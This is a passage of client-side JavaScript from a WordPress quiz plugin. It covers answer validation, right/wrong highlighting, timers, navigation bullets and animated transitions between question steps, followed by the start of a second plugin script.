                                var checkedMinSelCount = aysCheckMinimumCountCheckbox( _this.parents('div[data-question-id]'), myQuizOptions );

                                if( checkedMinSelCount == true ){
                                    if (!_this.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                        _this.parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                                        _this.parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');

                                    }else if(!_this.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                        _this.parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                                        _this.parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                                    }
                                }else{
                                    if (!_this.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){

                                        _this.parents('div[data-question-id]').find('input.ays_next').attr('disabled', 'disabled');
                                        _this.parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', 'disabled');

                                    }else if(!_this.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                        _this.parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', 'disabled');
                                        _this.parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', 'disabled');
                                    }
                                }
                            } else {
                                if (!_this.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){
                                    _this.parents('div[data-question-id]').find('input.ays_next').removeAttr('disabled');
                                    _this.parents('div[data-question-id]').find('input.ays_early_finish').removeAttr('disabled');

                                }else if(!_this.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    _this.parents('div[data-question-id]').find('i.ays_next_arrow').removeAttr('disabled');
                                    _this.parents('div[data-question-id]').find('i.ays_early_finish').removeAttr('disabled');
                                }
                            }
                        }else{
                            if( isRequiredQuestion ){
                                if (!_this.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none')){

                                    _this.parents('div[data-question-id]').find('input.ays_next').attr('disabled', 'disabled');
                                    _this.parents('div[data-question-id]').find('input.ays_early_finish').attr('disabled', 'disabled');

                                }else if(!_this.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    _this.parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', 'disabled');
                                    _this.parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', 'disabled');
                                }
                            }
                        }
                    }
                }
            }

            var isRequiredQuestion = myOptions.make_questions_required && myOptions.make_questions_required === "on";

            if(_this.parents('.step').hasClass('not_influence_to_score')){
                if(_this.attr('type') === 'radio') {
                    _this.parents('.ays-quiz-answers').find('.checked_answer_div').removeClass('checked_answer_div');
                    _this.parents('.ays-field').addClass('checked_answer_div');
                }
                if(_this.attr('type') === 'checkbox') {
                    if(!_this.parents('.ays-field').hasClass('checked_answer_div')){
                        _this.parents('.ays-field').addClass('checked_answer_div');
                    }else{
                        _this.parents('.ays-field').removeClass('checked_answer_div');
                    }
                } 
                var checked_inputs = _this.parents().eq(1).find('input:checked');
                if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') && checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    if (checked_inputs.attr('type') === 'radio') {
                        checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');                    
                    }
                }
                if (_this.parents().eq(4).hasClass('enable_correction')) {                    
                    if (checked_inputs.attr('type') === "radio") {
                        _this.parents('div[data-question-id]').find('input[name^="ays_questions"]').attr('disabled', true);
                        _this.parents('div[data-question-id]').find('input[name^="ays_questions"]').off('change');
                    } else if (checked_inputs.attr('type') === "checkbox") {
                        _this.attr('disabled', true);
                        _this.off('change');
                    }
                }
                return false;
            }
            if (_this.parents().eq(4).hasClass('enable_correction') && checkboxQuestionTypeFlag) {
                var right_answer_sound = quizContainer.find('.ays_quiz_right_ans_sound').get(0);
                var wrong_answer_sound = quizContainer.find('.ays_quiz_wrong_ans_sound').get(0);
                var finishAfterWrongAnswer = (myOptions.finish_after_wrong_answer && myOptions.finish_after_wrong_answer == "on") ? true : false;
                var showOnlyWrongAnswer = (myOptions.show_only_wrong_answer && myOptions.show_only_wrong_answer == "on") ? true : false;
                var explanationTime = myOptions.explanation_time && myOptions.explanation_time != "" ? parseInt(myOptions.explanation_time) : 4;
                var showExplanationOn = (myOptions.show_questions_explanation && myOptions.show_questions_explanation != "") ? myOptions.show_questions_explanation : "on_results_page";
                var next_sibilings_count = quizContainer.find('.ays_question_count_per_page').val();
                var enableNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == 'on') ? true : false;
                var thankYouStep = quizContainer.find('div.step.ays_thank_you_fs');
                var infoFormLast = thankYouStep.prev().find('div.information_form');
                // Display all questions on one page
                myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
                var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

                var disableQuestions = false;
                if( parseInt( next_sibilings_count ) > 0 || quiz_display_all_questions == true ){
                    disableQuestions = true;
                }

                myOptions.quiz_waiting_time = ( myOptions.quiz_waiting_time ) ? myOptions.quiz_waiting_time : "off";
                var quizWaitingTime = (myOptions.quiz_waiting_time && myOptions.quiz_waiting_time == "on") ? true : false;

                myOptions.enable_next_button = ( myOptions.enable_next_button ) ? myOptions.enable_next_button : "off";
                var quizNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == "on") ? true : false;

                if ( quizWaitingTime && !quizNextButton ) {
                    explanationTime += 2;
                }

                var quizWaitingCountDownDate = new Date().getTime() + (explanationTime * 1000);

                if (_this.parents().eq(1).find('input[name="ays_answer_correct[]"]').length !== 0) {
                    var checked_inputs = _this.parents().eq(1).find('input:checked');
                    if (checked_inputs.attr('type') === "radio") {
                        checked_inputs.nextAll().addClass('answered');
                        checked_inputs.parent().addClass('checked_answer_div');
                        if (checked_inputs.prev().val() == 1){
                            checked_inputs.nextAll().addClass('correct')
                            checked_inputs.parent().addClass('correct_div');

                            if( aysThisQuizBullets !== null ){
                                var thisQuestionID = _this.parents('div[data-question-id]').data('questionId');
                                var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                                thisBullet.attr('disabled', 'disabled');
                                thisBullet.addClass('ays_quiz_correct_answer');
                                if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                    thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                                }
                            }
                        }else{
                            checked_inputs.nextAll().addClass('wrong');
                            checked_inputs.parent().addClass('wrong_div');

                            if( aysThisQuizBullets !== null ){
                                var thisQuestionID = _this.parents('div[data-question-id]').data('questionId');
                                var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                                thisBullet.attr('disabled', 'disabled');
                                thisBullet.addClass('ays_quiz_wrong_answer');
                                if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                    thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                                }
                            }
                        }

                        if (checked_inputs.prev().val() == 1) {
                            _this.parents('.ays-field').addClass('correct_div checked_answer_div');
                            _this.next('label').addClass('correct answered');

                            if(myOptions.answers_rw_texts && (myOptions.answers_rw_texts == 'on_passing' || myOptions.answers_rw_texts == 'on_both' || myOptions.answers_rw_texts == 'disable' || myOptions.answers_rw_texts == 'on_results_page')){
                                if(! _this.parents('.step').hasClass('not_influence_to_score')){
                                    _this.parents().eq(3).find('.right_answer_text').slideDown(250);
                                }
                                explanationTimeout = setTimeout(function(){
                                    if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                        checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                        if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                            if ( existsEmtpyQuestions ) {
                                                if(infoFormLast.length == 0){
                                                    quizContainer.find('input.ays_finish').trigger('click');
                                                } else {
                                                    quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                }
                                            }
                                        } else {
                                            checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                        }
                                    } else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                        var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                        if ( existsEmtpyQuestions ) {
                                            if(infoFormLast.length == 0){
                                                quizContainer.find('input.ays_finish').trigger('click');
                                            } else {
                                                quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                            }
                                        }
                                    }

                                }, explanationTime * 1000);
                                if (quizWaitingTime && !quizNextButton) {
                                    window.countdownTimeForShowInterval = setInterval(function () {
                                        countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                                    }, 1000);
                                }
                            }else{
                                explanationTimeout = setTimeout(function(){
                                    if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                        checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                        if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                            if ( existsEmtpyQuestions ) {
                                                if(infoFormLast.length == 0){
                                                    quizContainer.find('input.ays_finish').trigger('click');
                                                } else {
                                                    quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                }
                                            }
                                        } else {
                                            checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                        }
                                    } else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                        var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                        if ( existsEmtpyQuestions ) {
                                            if(infoFormLast.length == 0){
                                                quizContainer.find('input.ays_finish').trigger('click');
                                            } else {
                                                quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                            }
                                        }
                                    }
                                }, explanationTime * 1000);
                                if (quizWaitingTime && !quizNextButton) {
                                    window.countdownTimeForShowInterval = setInterval(function () {
                                        countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                                    }, 1000);
                                }
                            }
                            if((right_answer_sound)){
                                resetPlaying([right_answer_sound, wrong_answer_sound]);
                                setTimeout(function(){
                                    right_answer_sound.play();
                                }, 10);
                            }
                        }
                        else {
                            if(showOnlyWrongAnswer === false){
                                _this.parents('.ays-quiz-answers').find('input[name="ays_answer_correct[]"][value="1"]').parent().addClass('correct_div checked_answer_div');
                                _this.parents('.ays-quiz-answers').find('input[name="ays_answer_correct[]"][value="1"]').nextAll().addClass('correct answered');
                                _this.parents('.ays-field').addClass('wrong_div');
                            }

                            if(myOptions.answers_rw_texts && (myOptions.answers_rw_texts == 'on_passing' || myOptions.answers_rw_texts == 'on_both' || myOptions.answers_rw_texts == 'disable' || myOptions.answers_rw_texts == 'on_results_page')){
                                if(! _this.parents('.step').hasClass('not_influence_to_score')){
                                    _this.parents().eq(3).find('.wrong_answer_text').slideDown(250);
                                }
                                if(finishAfterWrongAnswer){
                                    checked_inputs.parents('div[data-question-id]').find('.ays_next').attr('disabled', 'disabled');
                                    checked_inputs.parents('div[data-question-id]').find('.ays_early_finish').attr('disabled', 'disabled');
                                    checked_inputs.parents('div[data-question-id]').find('.ays_previous').attr('disabled', 'disabled');
                                    if( disableQuestions ){
                                        quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                                    }
                                }
                                explanationTimeout = setTimeout(function(){
                                    if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                        checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                        if(finishAfterWrongAnswer){
                                            window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                            goToLastPage(e);
                                        } else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                                var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                                if ( existsEmtpyQuestions ) {
                                                    if(infoFormLast.length == 0){
                                                        quizContainer.find('input.ays_finish').trigger('click');
                                                    } else {
                                                        quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                    }
                                                }
                                        } else{
                                            if ( isRequiredQuestion ) {
                                                var existsEmtpyQuestions = ays_quiz_is_question_empty( checked_inputs.parents('div[data-question-id]') );
                                                if ( existsEmtpyQuestions ) {
                                                    checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                                }
                                            } else {
                                                checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                            }
                                        }
                                    }else{
                                        if(finishAfterWrongAnswer){
                                            window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                            goToLastPage(e);
                                        } 
                                        else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                            if ( existsEmtpyQuestions ) {
                                                if(infoFormLast.length == 0){
                                                    quizContainer.find('input.ays_finish').trigger('click');
                                                } else {
                                                    quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                }
                                            }
                                        }
                                    }
                                }, explanationTime * 1000);
                                if (quizWaitingTime && !quizNextButton) {
                                    window.countdownTimeForShowInterval = setInterval(function () {
                                        countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                                    }, 1000);
                                }
                            }else{
                                if(finishAfterWrongAnswer){
                                    if( disableQuestions ){
                                        quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                                    }
                                }

                                if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                                    checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                    if(finishAfterWrongAnswer){
                                        window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                        goToLastPage(e);
                                    } else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                        explanationTimeout = setTimeout(function(){
                                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                            if ( existsEmtpyQuestions ) {
                                                if(infoFormLast.length == 0){
                                                    quizContainer.find('input.ays_finish').trigger('click');
                                                } else {
                                                    quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                }
                                            }
                                        }, explanationTime * 1000);
                                        if (quizWaitingTime && !quizNextButton) {
                                            window.countdownTimeForShowInterval = setInterval(function () {
                                                countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                                            }, 1000);
                                        }
                                    } else{
                                        explanationTimeout = setTimeout(function(){
                                            if ( isRequiredQuestion ) {
                                                var existsEmtpyQuestions = ays_quiz_is_question_empty( checked_inputs.parents('div[data-question-id]') );
                                                if ( existsEmtpyQuestions ) {
                                                    checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                                }
                                            } else {
                                                checked_inputs.parents('div[data-question-id]').find('.ays_next').trigger('click');
                                            }
                                        }, explanationTime * 1000);
                                    }
                                }else{
                                    if(finishAfterWrongAnswer){
                                        window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                        goToLastPage(e);
                                    } 
                                    else if( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                                        explanationTimeout = setTimeout(function(){
                                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                                            if ( existsEmtpyQuestions ) {
                                                if(infoFormLast.length == 0){
                                                    quizContainer.find('input.ays_finish').trigger('click');
                                                } else {
                                                    quizContainer.find('div[data-question-id] input.ays_next.action-button').trigger('click');
                                                }
                                            }
                                        }, explanationTime * 1000);
                                        if (quizWaitingTime && !quizNextButton) {
                                            window.countdownTimeForShowInterval = setInterval(function () {
                                                countdownTimeForShow( parentStep, quizWaitingCountDownDate );
                                            }, 1000);
                                        }
                                    }
                                }
                            }
                            if((wrong_answer_sound)){
                                resetPlaying([right_answer_sound, wrong_answer_sound]);
                                setTimeout(function(){
                                    wrong_answer_sound.play();
                                }, 10);
                            }
                            if(finishAfterWrongAnswer){
                                if( aysThisQuizBullets !== null ){
                                    aysThisQuizBullets.baseElement.find('.ays_questions_nav_question').each(function(){
                                        var thisBullet = $(this);
                                        thisBullet.attr('disabled', 'disabled');
                                    });
                                }
                            }
                        }

                        if(showExplanationOn == 'on_passing' || showExplanationOn == 'on_both'){
                            if(! _this.parents('.step').hasClass('not_influence_to_score')){
                                _this.parents().eq(3).find('.ays_questtion_explanation').slideDown(250);
                            }
                        }
                        _this.parents('div[data-question-id]').find('input[name^="ays_questions"]').attr('disabled', true);
                        _this.parents('div[data-question-id]').find('input[name^="ays_questions"]').off('change');
                        _this.parents('div[data-question-id]').find('.ays-field').css({
                            'pointer-events': 'none'
                        });

                    }else if(checked_inputs.attr('type') === "checkbox"){
                        checked_inputs = _this;
                        if( _this.parents().eq(1).find('input:checked').length > 0 ){
                            if( aysThisQuizBullets !== null ){
                                var thisQuestionID = _this.parents('div[data-question-id]').data('questionId');
                                var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                                thisBullet.parents('.ays-quiz-questions-nav-item').addClass('ays-quiz-questions-nav-item-answered');
                            }
                        }

                        if (checked_inputs.length === 1) {
                            checked_inputs.parent().addClass('checked_answer_div');
                            if(checked_inputs.prev().val() == 1){
                                if((right_answer_sound)){
                                    resetPlaying([right_answer_sound, wrong_answer_sound]);
                                    setTimeout(function(){
                                        right_answer_sound.play();
                                    }, 10);
                                }
                                checked_inputs.parents('.ays-field').addClass('correct_div checked_answer_div');
                                checked_inputs.nextAll().addClass('correct answered');
                            }else{
                                if((wrong_answer_sound)){
                                    resetPlaying([right_answer_sound, wrong_answer_sound]);
                                    setTimeout(function(){
                                        wrong_answer_sound.play();
                                    }, 10);
                                }
                                if(finishAfterWrongAnswer){
                                    window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                    goToLastPage(e);
                                    if( disableQuestions ){
                                        quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                                    }
                                    if( aysThisQuizBullets !== null ){
                                        aysThisQuizBullets.baseElement.find('.ays_questions_nav_question').each(function(){
                                            var thisBullet = $(this);
                                            thisBullet.attr('disabled', 'disabled');
                                        });
                                    }
                                }
                                checked_inputs.parent().addClass('wrong_div');
                                checked_inputs.nextAll().addClass('wrong answered');
                            }
                        }else{
                            for (var i = 0; i < checked_inputs.length; i++) {
                                if(checked_inputs.eq(i).prev().val() == 1){
                                    if((right_answer_sound)){
                                        resetPlaying([right_answer_sound, wrong_answer_sound]);
                                        setTimeout(function(){
                                            right_answer_sound.play();
                                        }, 10);
                                    }
                                    checked_inputs.eq(i).nextAll().addClass('correct answered');
                                    checked_inputs.eq(i).parent().addClass('correct_div');
                                    checked_inputs.eq(i).parent().addClass('checked_answer_div');
                                }else{
                                    if((wrong_answer_sound)){
                                        resetPlaying([right_answer_sound, wrong_answer_sound]);
                                        setTimeout(function(){
                                            wrong_answer_sound.play();
                                        }, 10);
                                    }
                                    if(finishAfterWrongAnswer){
                                        window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                        goToLastPage(e);
                                        if( disableQuestions ){
                                            quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                                        }
                                    }
                                    checked_inputs.eq(i).parent().addClass('checked_answer_div');
                                    checked_inputs.eq(i).nextAll().addClass('wrong answered');
                                    checked_inputs.eq(i).parent().addClass('wrong_div');
                                }
                            }
                            if(checked_inputs.eq(i).prev().val() == 1){
                                checked_inputs.eq(i).next().addClass('correct answered');
                                if((right_answer_sound)){
                                    resetPlaying([right_answer_sound, wrong_answer_sound]);
                                    setTimeout(function(){
                                        right_answer_sound.play();
                                    }, 10);
                                }
                            }else{
                                checked_inputs.eq(i).next().addClass('wrong answered');
                                if((wrong_answer_sound)){
                                    resetPlaying([right_answer_sound, wrong_answer_sound]);
                                    setTimeout(function(){
                                        wrong_answer_sound.play();
                                    }, 10);
                                }
                                if(finishAfterWrongAnswer){
                                    if( aysThisQuizBullets !== null ){
                                        aysThisQuizBullets.baseElement.find('.ays_questions_nav_question').each(function(){
                                            var thisBullet = $(this);
                                            thisBullet.attr('disabled', 'disabled');
                                        });
                                    }
                                }
                            }
                        }

                        _this.attr('disabled', true);
                        _this.off('change');
                    }
                }

                if( parentStep.data('type') === 'radio' ) {
                    stopQuestionTimer(quizContainer, questionID, quizId);
                }

                if( aysThisQuizBullets !== null ) {
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionID + '"]');
                    thisBullet.removeClass('ays-has-error');
                }
                parentStep.removeClass('ays-has-error');
            }else{
                if(_this.attr('type') === 'radio') {
                    _this.parents('.ays-quiz-answers').find('.checked_answer_div').removeClass('checked_answer_div');
                    _this.parents('.ays-field').addClass('checked_answer_div');
                }
                if(_this.attr('type') === 'checkbox') {
                    if(!_this.parents('.ays-field').hasClass('checked_answer_div')){
                        _this.parents('.ays-field').addClass('checked_answer_div');
                    }else{
                        _this.parents('.ays-field').removeClass('checked_answer_div');
                    }
                } 
                var checked_inputs = _this.parents().eq(1).find('input:checked');
                if( checked_inputs.length > 0 ){
                    if( aysThisQuizBullets !== null ){
                        var thisQuestionID = _this.parents('div[data-question-id]').data('questionId');
                        var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                        thisBullet.parents('.ays-quiz-questions-nav-item').addClass('ays-quiz-questions-nav-item-answered');
                    }
                }else{
                    if( aysThisQuizBullets !== null ){
                        var thisQuestionID = _this.parents('div[data-question-id]').data('questionId');
                        var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                        thisBullet.parents('.ays-quiz-questions-nav-item').removeClass('ays-quiz-questions-nav-item-answered');
                    }
                }

                if (checked_inputs.parents('div[data-question-id]').find('input.ays_next').hasClass('ays_display_none') &&
                    checked_inputs.parents('div[data-question-id]').find('i.ays_next_arrow').hasClass('ays_display_none')) {
                    if (checked_inputs.attr('type') === 'radio') {
                        checked_inputs.parents('div[data-question-id]').find('input.ays_next').trigger('click');
                    }
                }

                if ( myOptions.enable_timer && myOptions.enable_timer === 'on' ) {
                    if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'question_timer') {
                        if (window.aysQuizQuestionTimers && window.aysQuizQuestionTimers[quizId]) {
                            if( isRequiredQuestion ) {
                                if (ays_quiz_is_question_empty(quizContainer.find('div[data-question-id]')) === true) {
                                    for (var questionId in window.aysQuizQuestionTimers[quizId]) {
                                        stopQuestionTimer(quizContainer, questionId, quizId);
                                    }
                                }
                            }else{
                                // for (var questionId in window.aysQuizQuestionTimers[quizId]) {
                                //     stopQuestionTimer(quizContainer, questionId);
                                // }
                            }
                        }
                    }
                }

                if( aysThisQuizBullets !== null ) {
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + questionID + '"]');
                    thisBullet.removeClass('ays-has-error');
                }
            }
        }
    });

    function show_hide_rows(page) {

        var rows = jQuery('table.ays-add-questions-table tbody tr');
        rows.each(function (index) {
            jQuery(this).css('display', 'none');
        });
        var counter = page * 5 - 4;
        for (var i = counter; i < (counter + 5); i++) {
            rows.eq(i - 1).css('display', 'table-row');
        }
    }

    function createPagination(pagination, pageShow) {
        // (pagination, pageShow)
        function aysPagination(baseElement, pageShow) {
            this.baseElement = baseElement;
            this.pageShow = pageShow
            this.pageNow = 1
            var pages = this.baseElement.parents('.ays-quiz-wrap').find('div[data-question-id]').length;
            var pageNum = 0;
            var pageOffset = 0;

            this._initNav = function() {
                var _this = this;
                if( _this.baseElement.hasClass('ays-quiz-questions-nav-with-controls') ){
                    var pagePos = (this.baseElement.width()/2) - (parseInt(this.baseElement.find('.ays-quiz-questions-nav-item:first-child').css('width'))/2);
                    _this.baseElement.find('div.ays-quiz-questions-nav-content').css({
                        'margin-left': pagePos,
                    });
                }

                //init events
                var toPage;
                _this.baseElement.on('click', '.ays-quiz-questions-nav-item a.ays_questions_nav_question', function (e) {
                    toPage = jQuery(this).parents('.ays-quiz-questions-nav-item').index();
                    _this._navPage(toPage);

                    if ('speechSynthesis' in window) {
                        speechSynthesis.cancel();
                    }
                });

                if( _this.baseElement.hasClass('ays-quiz-questions-nav-with-controls') ){
                    _this.baseElement.on('click', '.ays-quiz-questions-nav-go-left', function (e) {
                        _this._navScroll(_this.pageNow, 'left');
                    });

                    _this.baseElement.on('click', '.ays-quiz-questions-nav-go-right', function (e) {
                        _this._navScroll(_this.pageNow, 'right');
                    });
                }
            }

            this._navPage = function(toPage) {
                this.pageNow = toPage;
                var sel = jQuery('.ays-quiz-questions-nav-item', this.baseElement), w = sel.first().outerWidth()+10,
                    diff = toPage - pageNum;
                var src = $(document).find('.ays-navbar-bookmark').attr('src');

                if (toPage >= 0 && toPage <= pages - 1) {
                    sel.removeClass('ays-quiz-questions-nav-item-active').eq(toPage).addClass('ays-quiz-questions-nav-item-active');
                    if (sel.eq(toPage).find('.ays-quiz-navbar-highlighted-notice').length > 0) {
                        if (sel.eq(toPage).find('.ays-quiz-navbar-highlighted-notice').css('display') == 'none') {
                            $(document).find('.ays-navbar-bookmark').attr('highlighted', false).attr('src', src.replace('filled', 'empty'));
                        } else {
                            $(document).find('.ays-navbar-bookmark').attr('highlighted', true).attr('src', src.replace('empty', 'filled'));
                        }
                    }

                    this.baseElement.find('[disabled]').removeAttr('disabled');
                    sel.eq(toPage).attr('disabled', 'disabled');
                    sel.eq(toPage).find('a.ays_questions_nav_question').attr('disabled', 'disabled');
                    pageNum = toPage;
                } else {
                    return false;
                }

                if (toPage <= (pages - (this.pageShow + (diff > 0 ? 0 : 1))) && toPage >= 0) {
                    pageOffset = pageOffset + -w * diff;
                } else {
                    pageOffset = (toPage > 0) ? -w * (pages - this.pageShow) : 0;
                }

                if( this.baseElement.hasClass('ays-quiz-questions-nav-with-controls') ){
                    sel.parent().css('left', pageOffset + 'px');
                }
            }

            this._navScroll = function(toPage, dir) {

                if(dir === 'left'){
                    toPage -= 3;
                }

                if(dir == 'right'){
                    toPage += 3;
                }

                if(toPage > pages - 1){
                    toPage = pages - 1;
                }

                if(toPage < 0){
                    toPage = 0;
                }

                this.pageNow = toPage;

                var sel = jQuery('.ays-quiz-questions-nav-item', this.baseElement),
                    w = sel.first().outerWidth()+10,
                    diff = toPage - pageNum;

                if (toPage >= 0 && toPage <= pages - 1) {
                    pageNum = toPage;
                } else {
                    return false;
                }

                if (toPage <= (pages - (this.pageShow + (diff > 0 ? 0 : 1))) && toPage >= 0) {
                    pageOffset = pageOffset + -w * diff;
                } else {
                    pageOffset = (toPage > 0) ? -w * (pages - this.pageShow) : 0;
                }

                sel.parent().css('left', pageOffset + 'px');
            }

            this._initNav();

            return this;
        }
        var bullets = new aysPagination(pagination, pageShow);
        
        return bullets;
    }

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://info-master.uz/wp-content/plugins/quiz-maker/public/js/quiz-maker-functions.js?ver=21.8.3.100
body_size: 7430
content:
var current_fs, next_fs, previous_fs; //fieldsets
var left, opacity, scale; //fieldset properties which we will animate
var animating, percentAnimate; //flag to prevent quick multi-click glitches

function aysAnimateStep(animation, current_fs, next_fs){

    if(typeof next_fs !== "undefined"){
        switch(animation){
            case "lswing":
                current_fs.parents('.ays-questions-container').css({
                    perspective: '800px',
                });

                current_fs.addClass('swing-out-right-bck');
                current_fs.css({
                    'pointer-events': 'none'
                });
                next_fs.css({
                    'pointer-events': 'none'
                });
                setTimeout(function(){
                    current_fs.css({
                        'position': 'absolute',
                    });
                    next_fs.css('display', 'flex');
                    next_fs.addClass('swing-in-left-fwd');
                },400);
                setTimeout(function(){
                    current_fs.hide();
                    current_fs.css({
                        'pointer-events': 'auto',
                        'position': 'static'
                    });
                    next_fs.css({
                        'position':'relative',
                        'pointer-events': 'auto'
                    });
                    current_fs.removeClass('swing-out-right-bck');
                    next_fs.removeClass('swing-in-left-fwd');
                    animating = false;
                },1000);
            break;
            case "rswing":
                current_fs.parents('.ays-questions-container').css({
                    perspective: '800px',
                });

                current_fs.addClass('swing-out-left-bck');
                current_fs.css({
                    'pointer-events': 'none'
                });
                next_fs.css({
                    'pointer-events': 'none'
                });
                setTimeout(function(){
                    current_fs.css({
                        'position': 'absolute',
                    });
                    next_fs.css('display', 'flex');
                    next_fs.addClass('swing-in-right-fwd');
                },400);
                setTimeout(function(){
                    current_fs.hide();
                    current_fs.css({
                        'pointer-events': 'auto',
                        'position': 'static'
                    });
                    next_fs.css({
                        'position':'relative',
                        'pointer-events': 'auto'
                    });
                    current_fs.removeClass('swing-out-left-bck');
                    next_fs.removeClass('swing-in-right-fwd');
                    animating = false;
                },1000);
            break;
            case "shake":
                next_fs.css('transform', 'scale(1)');
                current_fs.animate({opacity: 0}, {
                    step: function (now, mx) {
                        scale = 1 - (1 - now) * 0.2;
                        left = (now * 50) + "%";
                        opacity = 1 - now;
                        current_fs.css({
                            'transform': 'scale(' + scale + ')',
                            'position': 'absolute',
                            'top':0,
                            'opacity': 1,
                            'pointer-events': 'none'
                        });
                        next_fs.css({
                            'left': left,
                            'opacity': opacity,
                            'display':'flex',
                            'position':'relative',
                            'pointer-events': 'none'
                        });
                    },
                    duration: 800,
                    complete: function () {
                        current_fs.hide();
                        current_fs.css({
                            'pointer-events': 'auto',
                            'opacity': 1,
                            'position': 'static'
                        });
                        next_fs.css({
                            'display':'flex',
                            'position':'relative',
